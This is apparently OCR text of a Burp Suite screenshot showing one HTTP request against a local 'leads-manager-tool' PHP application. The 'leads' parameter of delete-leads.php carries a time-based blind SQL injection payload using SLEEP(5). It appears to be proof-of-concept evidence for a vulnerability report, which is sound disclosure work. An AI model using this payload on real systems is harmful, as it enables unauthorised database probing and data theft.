 10 × +
Send Cancel < ▼ > ▼
Request
Response
Pretty Raw Hex \n
1 GET /leads-manager-tool/endpoint/delete-leads.php?leads=
'+AND+(SELECT(0)FROM(SELECT(SLEEP(5)))a)--+wXyW HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:129.0)
Gecko/20100101 Firefox/129.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://localhost/leads-manager-tool/
9 Cookie: gnpub_hide_deactivate_feedback=1; PHPSESSID=
ntc6b74kjdf6i8c8qi6c8ji8dh
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Priority: u=0, i
16
17